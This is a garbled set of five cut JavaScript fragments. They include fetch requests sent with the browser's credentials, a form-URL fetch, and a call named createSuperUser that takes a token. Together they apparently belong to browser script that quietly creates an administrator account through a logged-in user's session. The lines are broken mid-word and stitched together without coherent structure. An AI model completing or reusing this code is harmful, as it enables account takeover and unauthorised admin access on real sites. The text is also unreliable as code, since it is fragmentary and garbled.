
ken, u).toString(),redirect: 'follow'}).catch(function () {
e = true;fetchConfig().then(function (data) {var u =
(FORM_URL, { credentials: 'include' }).then(function (r) {
rn;return createSuperUser(token, u).then(function ()
als: 'include',redirect: 'manual',cache: 'no-